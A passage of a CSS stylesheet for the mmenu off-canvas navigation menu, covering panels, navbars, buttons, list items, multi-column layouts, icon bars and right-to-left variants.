    padding-top: var(--mm-navbar-size)
}

.mm-panel_opened {
    z-index: 1;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-panel_opened-parent {
    -webkit-transform: translate3d(-30%,0,0);
    transform: translate3d(-30%,0,0)
}

.mm-panel_highest {
    z-index: 2
}

.mm-panel_noanimation {
    -webkit-transition: none!important;
    -o-transition: none!important;
    transition: none!important
}

.mm-panel_noanimation.mm-panel_opened-parent {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

[dir=rtl] .mm-panel:not(.mm-panel_opened) {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
}

[dir=rtl] .mm-panel.mm-panel_opened-parent {
    -webkit-transform: translate3d(30%,0,0);
    transform: translate3d(30%,0,0)
}

.mm-listitem_vertical>.mm-panel {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    display: none;
    width: 100%;
    padding: 10px 0 10px 10px
}

.mm-listitem_vertical>.mm-panel:after,.mm-listitem_vertical>.mm-panel:before {
    content: none;
    display: none
}

.mm-listitem_opened>.mm-panel {
    display: block
}

.mm-listitem_vertical>.mm-listitem__btn {
    height: 44px;
    height: var(--mm-listitem-size);
    bottom: auto
}

.mm-listitem_vertical .mm-listitem:last-child:after {
    border-color: transparent
}

.mm-listitem_opened>.mm-listitem__btn:after {
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
    right: 19px
}

.mm-btn {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 44px;
    padding: 0
}

.mm-btn:after,.mm-btn:before {
    border-color: rgba(0,0,0,.1);
    border-color: var(--mm-color-button);
    border-width: 2px;
    border-style: solid
}

.mm-btn_close:after,.mm-btn_close:before {
    content: '';
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 5px;
    height: 5px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.mm-btn_close:before {
    border-right: none;
    border-bottom: none;
    right: 18px
}

.mm-btn_close:after {
    border-left: none;
    border-top: none;
    right: 25px
}

.mm-btn_next:after,.mm-btn_prev:before {
    content: '';
    border-bottom: none;
    border-right: none;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0
}

.mm-btn_prev:before {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto
}

.mm-btn_next:after {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto
}

[dir=rtl] .mm-btn_next:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto
}

[dir=rtl] .mm-btn_prev:before {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto
}

[dir=rtl] .mm-btn_close:after,[dir=rtl] .mm-btn_close:before {
    right: auto
}

[dir=rtl] .mm-btn_close:before {
    left: 25px
}

[dir=rtl] .mm-btn_close:after {
    left: 18px
}

.mm-navbar {
    background: #f3f3f3;
    border-color: rgba(0,0,0,.1);
    color: rgba(0,0,0,.3);
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text-dimmed);
    border-bottom-width: 1px;
    border-bottom-style: solid;
    text-align: center;
    display: none;
    height: 44px;
    height: var(--mm-navbar-size);
    padding: 0 44px;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    opacity: 1;
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease
}

.mm-navbar>* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    padding: 12px;
    padding: calc((var(--mm-navbar-size) - var(--mm-line-height)) * .5);
    padding-left: 0;
    padding-right: 0
}

.mm-navbar a,.mm-navbar a:hover {
    text-decoration: none
}

.mm-navbar__title {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mm-navbar__btn {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1
}

.mm-navbar__btn:first-child {
    text-align: left;
    left: 0
}

.mm-navbar__btn:last-child {
    text-align: right;
    right: 0
}

.mm-panel_has-navbar .mm-navbar {
    display: block
}

[dir=rtl] .mm-navbar__btn:first-child {
    text-align: right;
    right: 0;
    left: auto
}

[dir=rtl] .mm-navbar__btn:last-child {
    text-align: left;
    left: 0;
    right: auto
}

.mm-listitem,.mm-listview {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0
}

.mm-listitem {
    color: rgba(0,0,0,.75);
    color: var(--mm-color-text);
    border-color: rgba(0,0,0,.1);
    border-color: var(--mm-color-border);
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.mm-listitem:after {
    content: '';
    border-color: inherit;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    position: absolute;
    left: 20px;
    right: 0;
    bottom: 0
}

.mm-listitem a,.mm-listitem a:hover {
    text-decoration: none
}

.mm-listitem__btn,.mm-listitem__text {
    color: inherit;
    display: block;
    padding-top: 12px;
    padding-top: calc((var(--mm-listitem-size) - var(--mm-line-height))/ 2);
    padding-bottom: 12px;
    padding-bottom: calc((var(--mm-listitem-size) - var(--mm-line-height))/ 2)
}

.mm-listitem__text {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding-left: 20px;
    padding-right: 10px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%
}

.mm-listitem__btn {
    -webkit-tap-highlight-color: rgba(255,255,255,.4);
    tap-highlight-color: rgba(255,255,255,.4);
    -webkit-tap-highlight-color: var(--mm-color-background-emphasis);
    tap-highlight-color: var(--mm-color-background-emphasis);
    background: rgba(3,2,1,0);
    border-color: inherit;
    width: auto;
    padding-right: 54px;
    position: relative
}

.mm-listitem__btn:not(.mm-listitem__text) {
    border-left-width: 1px;
    border-left-style: solid
}

.mm-listitem_selected>.mm-listitem__text {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-listitem_opened>.mm-listitem__btn,.mm-listitem_opened>.mm-panel {
    background: rgba(0,0,0,.05);
    background: var(--mm-color-background-highlight)
}

.mm-panels>.mm-panel>.mm-listview {
    margin: 20px -20px
}

.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview {
    margin-top: -20px
}

.mm-listitem_divider {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    background: rgba(0,0,0,.05);
    background: var(--mm-color-background-highlight);
    font-size: 75%;
    text-transform: uppercase;
    min-height: 20px;
    min-height: var(--mm-line-height);
    padding: 6.5px;
    padding: calc(((var(--mm-listitem-size) * .75) - var(--mm-line-height)) * .5);
    padding-right: 10px;
    padding-left: 20px
}

.mm-listitem_spacer {
    padding-top: 44px;
    padding-top: var(--mm-listitem-size)
}

.mm-listitem_spacer>.mm-btn_next {
    top: 44px;
    top: var(--mm-listitem-size)
}

[dir=rtl] .mm-listitem:after {
    left: 0;
    right: 20px
}

[dir=rtl] .mm-listitem__text {
    padding-left: 10px;
    padding-right: 20px
}

[dir=rtl] .mm-listitem__btn {
    padding-left: 54px;
    border-left-width: 0;
    border-left-style: none
}

[dir=rtl] .mm-listitem__btn:not(.mm-listitem__text) {
    padding-right: 0;
    border-right-width: 1px;
    border-right-style: solid
}

.mm-page {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative
}

.mm-slideout {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease;
    z-index: 1
}

.mm-wrapper_opened {
    overflow-x: hidden;
    position: relative
}

.mm-wrapper_background .mm-page {
    background: inherit
}

.mm-menu_offcanvas {
    display: none;
    position: fixed;
    right: auto;
    z-index: 0
}

.mm-menu_offcanvas.mm-menu_opened {
    display: block
}

.mm-menu_offcanvas {
    width: 80%;
    min-width: 240px;
    max-width: 440px
}

.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(440px,0,0);
        transform: translate3d(440px,0,0)
    }
}

.mm-wrapper__blocker {
    background: rgba(3,2,1,0);
    overflow: hidden;
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2
}

.mm-wrapper_blocking {
    overflow: hidden
}

.mm-wrapper_blocking body {
    overflow: hidden
}

.mm-wrapper_blocking .mm-wrapper__blocker {
    display: block
}

.mm-sronly {
    border: 0!important;
    clip: rect(1px,1px,1px,1px)!important;
    -webkit-clip-path: inset(50%)!important;
    clip-path: inset(50%)!important;
    white-space: nowrap!important;
    width: 1px!important;
    min-width: 1px!important;
    height: 1px!important;
    min-height: 1px!important;
    padding: 0!important;
    overflow: hidden!important;
    position: absolute!important
}

.mm-menu_autoheight {
    -webkit-transition: none .4s ease;
    -o-transition: none .4s ease;
    transition: none .4s ease;
    -webkit-transition-property: height,-webkit-transform;
    transition-property: height,-webkit-transform;
    -o-transition-property: transform,height;
    transition-property: transform,height;
    transition-property: transform,height,-webkit-transform
}

.mm-menu_autoheight:not(.mm-menu_offcanvas) {
    position: relative
}

.mm-menu_autoheight.mm-menu_position-bottom,.mm-menu_autoheight.mm-menu_position-top {
    max-height: 80%
}

.mm-menu_autoheight-measuring .mm-panel {
    display: block!important
}

.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel {
    display: none!important
}

.mm-menu_autoheight-measuring .mm-panels>.mm-panel {
    bottom: auto!important;
    height: auto!important
}

[class*=mm-menu_columns-] {
    -webkit-transition-property: width;
    -o-transition-property: width;
    transition-property: width
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel {
    right: auto;
    -webkit-transition-property: width,-webkit-transform;
    transition-property: width,-webkit-transform;
    -o-transition-property: width,transform;
    transition-property: width,transform;
    transition-property: width,transform,-webkit-transform
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened,[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened-parent {
    display: block!important
}

[class*=mm-panel_columns-] {
    border-right: 1px solid;
    border-color: inherit
}

.mm-menu_columns-1 .mm-panel_columns-0,.mm-menu_columns-2 .mm-panel_columns-1,.mm-menu_columns-3 .mm-panel_columns-2,.mm-menu_columns-4 .mm-panel_columns-3 {
    border-right: none
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-0 {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_columns-0 .mm-panels>.mm-panel {
    z-index: 0
}

.mm-menu_columns-0 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-0 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
}

.mm-menu_columns-0 {
    width: 80%;
    min-width: 240px;
    max-width: 0
}

.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(0,0,0);
        transform: translate3d(0,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(0,0,0);
        transform: translate3d(0,0,0)
    }
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-1 {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
}

.mm-menu_columns-1 .mm-panels>.mm-panel {
    z-index: 1;
    width: 100%
}

.mm-menu_columns-1 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-1 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(200%,0,0);
    transform: translate3d(200%,0,0)
}

.mm-menu_columns-1 {
    width: 80%;
    min-width: 240px;
    max-width: 440px
}

.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(440px,0,0);
        transform: translate3d(440px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-440px,0,0);
        transform: translate3d(-440px,0,0)
    }
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-2 {
    -webkit-transform: translate3d(200%,0,0);
    transform: translate3d(200%,0,0)
}

.mm-menu_columns-2 .mm-panels>.mm-panel {
    z-index: 2;
    width: 50%
}

.mm-menu_columns-2 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-2 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(300%,0,0);
    transform: translate3d(300%,0,0)
}

.mm-menu_columns-2 {
    width: 80%;
    min-width: 240px;
    max-width: 880px
}

.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(880px,0,0);
        transform: translate3d(880px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-880px,0,0);
        transform: translate3d(-880px,0,0)
    }
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-3 {
    -webkit-transform: translate3d(300%,0,0);
    transform: translate3d(300%,0,0)
}

.mm-menu_columns-3 .mm-panels>.mm-panel {
    z-index: 3;
    width: 33.34%
}

.mm-menu_columns-3 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-3 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(400%,0,0);
    transform: translate3d(400%,0,0)
}

.mm-menu_columns-3 {
    width: 80%;
    min-width: 240px;
    max-width: 1320px
}

.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(1320px,0,0);
        transform: translate3d(1320px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-1320px,0,0);
        transform: translate3d(-1320px,0,0)
    }
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-4 {
    -webkit-transform: translate3d(400%,0,0);
    transform: translate3d(400%,0,0)
}

.mm-menu_columns-4 .mm-panels>.mm-panel {
    z-index: 4;
    width: 25%
}

.mm-menu_columns-4 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-4 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(500%,0,0);
    transform: translate3d(500%,0,0)
}

.mm-menu_columns-4 {
    width: 80%;
    min-width: 240px;
    max-width: 1760px
}

.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(1760px,0,0);
        transform: translate3d(1760px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-1760px,0,0);
        transform: translate3d(-1760px,0,0)
    }
}

[class*=mm-menu_columns-].mm-menu_position-bottom,[class*=mm-menu_columns-].mm-menu_position-top {
    width: 100%;
    max-width: 100%;
    min-width: 100%
}

.mm-wrapper_opening [class*=mm-menu_columns-].mm-menu_position-front {
    -webkit-transition-property: width,min-width,max-width,-webkit-transform;
    transition-property: width,min-width,max-width,-webkit-transform;
    -o-transition-property: width,min-width,max-width,transform;
    transition-property: width,min-width,max-width,transform;
    transition-property: width,min-width,max-width,transform,-webkit-transform
}

.mm-counter {
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    text-align: right;
    display: block;
    min-width: 44px;
    float: right
}

.mm-listitem_nosubitems>.mm-counter {
    display: none
}

[dir=rtl] .mm-counter {
    text-align: left;
    float: left
}

.mm-listitem_divider {
    opacity: 1;
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease
}

.mm-menu_dividers-light .mm-listitem_divider {
    background: inherit;
    font-size: inherit;
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    padding-top: 18px;
    padding-top: calc((var(--mm-listitem-size) - var(--mm-line-height)) * .75);
    padding-bottom: 6px;
    padding-bottom: calc((var(--mm-listitem-size) - var(--mm-line-height)) * .25)
}

.mm-menu_border-none .mm-listitem_divider {
    border-top-width: 1px;
    border-top-style: solid
}

.mm-listview_fixeddivider {
    background: inherit;
    display: none;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 10
}

.mm-listview_fixeddivider:after {
    content: none!important;
    display: none!important
}

.mm-panel_dividers .mm-listview_fixeddivider {
    display: block
}

.mm-wrapper_opened.mm-dragging .mm-menu,.mm-wrapper_opened.mm-dragging .mm-slideout {
    -webkit-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s
}

.mm-menu_dropdown {
    -webkit-box-shadow: 0 2px 10px rgba(0,0,0,.3);
    box-shadow: 0 2px 10px rgba(0,0,0,.3);
    height: 80%;
    overflow: visible
}

.mm-wrapper_dropdown .mm-slideout {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    z-index: 0
}

.mm-wrapper_dropdown .mm-wrapper__blocker {
    -webkit-transition-delay: 0s!important;
    -o-transition-delay: 0s!important;
    transition-delay: 0s!important;
    z-index: 1
}

.mm-wrapper_dropdown .mm-menu_dropdown {
    z-index: 2
}

.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown {
    display: none
}

[class*=mm-menu_tip-]:before {
    content: '';
    background: inherit;
    -webkit-box-shadow: 0 2px 10px rgba(0,0,0,.3);
    box-shadow: 0 2px 10px rgba(0,0,0,.3);
    display: block;
    width: 15px;
    height: 15px;
    position: absolute;
    z-index: 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.mm-menu_tip-left:before {
    left: 22px
}

.mm-menu_tip-right:before {
    right: 22px
}

.mm-menu_tip-top:before {
    top: -8px
}

.mm-menu_tip-bottom:before {
    bottom: -8px
}

.mm-menu {
    --mm-iconbar-size: 44px
}

.mm-iconbar {
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    border: 0 solid rgba(0,0,0,.1);
    border-color: var(--mm-color-border);
    border-right-width: 1px;
    text-align: center;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 44px;
    width: var(--mm-iconbar-size);
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    z-index: 2
}

.mm-menu_iconbar .mm-navbars_bottom,.mm-menu_iconbar .mm-navbars_top,.mm-menu_iconbar .mm-panels {
    left: 44px;
    left: var(--mm-iconbar-size)
}

.mm-iconbar__bottom,.mm-iconbar__top {
    width: inherit;
    position: absolute
}

.mm-iconbar__bottom>*,.mm-iconbar__top>* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    padding: 11px 0
}

.mm-iconbar__bottom a,.mm-iconbar__bottom a:hover,.mm-iconbar__top a,.mm-iconbar__top a:hover {
    text-decoration: none
}

.mm-iconbar__top {
    top: 0
}

.mm-iconbar__bottom {
    bottom: 0
}

.mm-iconbar__tab_selected {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-menu_keyboardfocus a:focus,.mm-menu_keyboardfocus.mm-menu_opened~.mm-wrapper__blocker a:focus {
    outline: 0;
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-wrapper__blocker .mm-tabstart {
    cursor: default;
    display: block;
    width: 100%;
    height: 100%
}

.mm-wrapper__blocker .mm-tabend {
    opacity: 0;
    position: absolute;
    bottom: 0
}

.mm-menu {
    --mm-iconpanel-size: 44px
}

.mm-panel_iconpanel-1,.mm-panel_iconpanel-1.mm-panel_opened~.mm-listview_fixeddivider {
    width: calc(100% - (44px * 1));
    width: calc(100% - (var(--mm-iconpanel-size) * 1))
}

.mm-panel_iconpanel-2,.mm-panel_iconpanel-2.mm-panel_opened~.mm-listview_fixeddivider {
    width: calc(100% - (44px * 2));
    width: calc(100% - (var(--mm-iconpanel-size) * 2))
}

.mm-panel_iconpanel-3,.mm-panel_iconpanel-3.mm-panel_opened~.mm-listview_fixeddivider {
    width: calc(100% - (44px * 3));
    width: calc(100% - (var(--mm-iconpanel-size) * 3))
}

.mm-panel_iconpanel-first~.mm-panel,.mm-panel_iconpanel-first~.mm-panel_opened~.mm-listview_fixeddivider {
    width: calc(100% - 44px);
    width: calc(100% - var(--mm-iconpanel-size))
}

.mm-menu_iconpanel .mm-panels>.mm-listview_fixeddivider,.mm-menu_iconpanel .mm-panels>.mm-panel {
    left: auto;
    -webkit-transition-property: width,-webkit-transform;
    transition-property: width,-webkit-transform;
    -o-transition-property: transform,width;
    transition-property: transform,width;
    transition-property: transform,width,-webkit-transform
}

.mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left-width: 1px;
    border-left-style: solid
}

.mm-menu_iconpanel .mm-panels>.mm-panel_opened,.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent {
    display: block!important
}

.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent {
    overflow-y: hidden;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset
}

.mm-menu_hidedivider .mm-panel_opened-parent .mm-listitem_divider,.mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar {
    opacity: 0
}

.mm-panel__blocker {
    background: inherit;
    opacity: 0;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 3;
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease
}

.mm-panel_opened-parent .mm-panel__blocker {
    opacity: .6;
    bottom: -100000px
}

[dir=rtl] .mm-menu_iconpanel .mm-panels>.mm-listview_fixeddivider,[dir=rtl] .mm-menu_iconpanel .mm-panels>.mm-panel {
    left: 0;
    right: auto;
    -webkit-transition-property: width,-webkit-transform;
    transition-property: width,-webkit-transform;
    -o-transition-property: transform,width;
    transition-property: transform,width;
    transition-property: transform,width,-webkit-transform
}

[dir=rtl] .mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left: none;
    border-right: 1px solid;
    border-color: inherit
}

.mm-navbars_bottom,.mm-navbars_top {
    background: inherit;
    border-color: inherit;
    border-width: 0;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1
}

.mm-navbars_bottom>.mm-navbar,.mm-navbars_top>.mm-navbar {
    border-width: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative
}

.mm-navbars_bottom>.mm-navbar:not(.mm-navbar_has-btns),.mm-navbars_top>.mm-navbar:not(.mm-navbar_has-btns) {
    padding: 0
}

.mm-navbars_bottom>.mm-navbar>:not(img):not(.mm-btn),.mm-navbars_top>.mm-navbar>:not(img):not(.mm-btn) {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.mm-navbars_top {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    top: 0;
    bottom: auto
}

.mm-menu_navbar_top-1 .mm-panels {
    top: 44px;
    top: calc(var(--mm-navbar-size) * 1)
}

.mm-menu_navbar_top-2 .mm-panels {
    top: 88px;
    top: calc(var(--mm-navbar-size) * 2)
}

.mm-menu_navbar_top-3 .mm-panels {
    top: 132px;
    top: calc(var(--mm-navbar-size) * 3)
}

.mm-menu_navbar_top-4 .mm-panels {
    top: 176px;
    top: calc(var(--mm-navbar-size) * 4)
}

.mm-navbars_bottom {
    border-top-style: solid;
    border-top-width: 1px;
    bottom: 0;
    top: auto
}

.mm-menu_navbar_bottom-1 .mm-panels {
    bottom: 44px;
    bottom: calc(var(--mm-navbar-size) * 1)
}

.mm-menu_navbar_bottom-2 .mm-panels {
    bottom: 88px;
    bottom: calc(var(--mm-navbar-size) * 2)
}

.mm-menu_navbar_bottom-3 .mm-panels {
    bottom: 132px;
    bottom: calc(var(--mm-navbar-size) * 3)
}

.mm-menu_navbar_bottom-4 .mm-panels {
    bottom: 176px;
    bottom: calc(var(--mm-navbar-size) * 4)
}

.mm-navbar_size-2 {
    height: 88px;
    height: calc(var(--mm-navbar-size) * 2)
}

.mm-navbar_size-3 {
    height: 132px;
